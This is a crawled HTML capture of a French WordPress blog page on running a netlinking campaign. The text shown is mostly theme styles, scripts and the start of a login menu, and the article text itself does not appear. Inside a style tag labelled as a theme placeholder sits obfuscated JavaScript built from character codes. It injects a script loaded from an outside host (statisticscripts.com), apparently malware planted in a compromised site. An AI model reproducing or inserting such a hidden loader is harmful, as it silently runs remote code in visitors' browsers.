

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/comment-realiser-une-campagne-de-netlinking-efficace/
body_size: 21222
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Comment réaliser une campagne de netlinking efficace ? | Gataka</title>
<link crossorigin data-rocket-preconnect href="https://www.facebook.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/8090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/comment-realiser-une-campagne-de-netlinking-efficace/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=8090' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fcomment-realiser-une-campagne-de-netlinking-efficace%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fcomment-realiser-une-campagne-de-netlinking-efficace%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="f07746c645";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/comment-realiser-une-campagne-de-netlinking-efficace/",
                    "name": "Comment réaliser une campagne de netlinking efficace ?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-8090 single-format-standard td-standard-pack comment-realiser-une-campagne-de-netlinking-efficace global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
